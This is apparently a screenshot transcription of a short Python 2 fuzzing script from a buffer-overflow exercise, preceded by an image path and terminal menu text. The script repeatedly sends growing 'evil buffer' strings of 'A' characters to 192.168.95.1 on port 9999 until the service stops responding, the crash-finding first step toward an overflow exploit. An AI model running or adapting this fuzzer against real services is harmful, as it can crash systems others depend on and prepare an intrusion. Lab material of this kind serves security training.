 File Actions Edit View Help
#!/usr/bin/python
import socket
import time
import sys
size = 100
while True:
    try:
        print "\n[+] Send evil buffer %s bytes" % size
        buffer = 'A' * size
        s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        s.connect(("192.168.95.1",9999))
        s.send(buffer)
        s.close()
        size += 100
        time.sleep(3)
    except:
        print "\n[+] Could not connect."
        sys.exit()
~
~
~